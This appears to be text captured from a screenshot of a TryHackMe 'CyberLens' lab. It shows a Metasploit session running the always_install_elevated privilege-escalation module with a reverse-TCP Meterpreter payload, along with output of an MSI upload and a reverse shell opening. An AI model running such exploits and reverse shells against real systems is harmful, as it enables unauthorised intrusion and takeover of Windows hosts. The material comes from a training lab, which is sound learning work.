 TryHackMe | Dashboard
TryHackMe | CyberLens
THM Browser-Based
Google Translate
vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=3bc51a9f578e6add&proxyIP=10.10.218.116&resize=remote
Applications Places System Mon 20 May, 10:38 AttackBox IP:10.10.218.116
Metasploit
File Edit View Search Terminal Tabs Help
Metasploit nmap connection-info
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.218.116 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/always_install_elevated) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.10.218.116:4444
[*] Uploading the MSI to C:\Users\CYBERL~1\AppData\Local\Temp\1\WPTqWHxeKNe.msi ...
[*] Executing MSI...
[*] Sending stage (175686 bytes) to 10.10.144.210
[+] Deleted C:\Users\CYBERL~1\AppData\Local\Temp\1\WPTqWHxeKNe.msi
[*] Meterpreter session 2 opened (10.10.218.116:4444 -> 10.10.144.210:49779) at 2024-05-20 09:28:16 +0100
1
68°F
Mostly sunny
Search
ENG
12:38 PM
5/20/2024
PRE